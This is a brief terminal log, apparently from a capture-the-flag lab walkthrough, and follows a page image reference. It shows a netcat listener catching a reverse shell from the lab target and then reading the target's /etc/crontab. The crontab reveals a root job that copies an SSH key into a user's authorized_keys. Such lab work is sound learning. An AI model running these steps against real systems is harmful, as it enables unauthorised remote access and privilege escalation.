 SEND LOGOUT
$ nc -lnvp 6666
listening on [any] 6666 ...
connect to [10.6.87.201] from (UNKNOWN) [10.10.205.176] 33412
/bin/sh: 0: can't access tty; job control turned off
$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
*  *    * * *   root    /bin/cat /opt/.backups/jake_id_rsa.pub.backup > /home/jake/.ssh/authorized_keys
#
$